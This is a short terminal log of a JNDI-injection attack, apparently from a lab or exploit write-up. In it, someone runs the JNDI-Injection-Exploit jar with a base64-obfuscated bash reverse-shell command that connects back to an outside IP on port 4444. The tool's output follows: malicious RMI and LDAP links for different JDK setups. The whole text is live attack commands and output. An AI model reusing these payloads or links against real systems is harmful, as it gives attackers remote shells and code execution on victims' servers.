 [root@hecs-282647 jndi]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTQuMTE1LjE
1Ni4xMDUvNDQ0NCAwPiYx}|{base64,-d}|{bash,-i}" -A "114.115.156.105"
[ADDRESS] >> 114.115.156.105
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTQuMTE1LjE1Ni4xMDUvNDQ0NCAwPiYx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://114.115.156.105:1099/ze8ot1
ldap://114.115.156.105:1389/ze8ot1
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://114.115.156.105:1099/8ujrgg
ldap://114.115.156.105:1389/8ujrgg
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://114.115.156.105:1099/toojko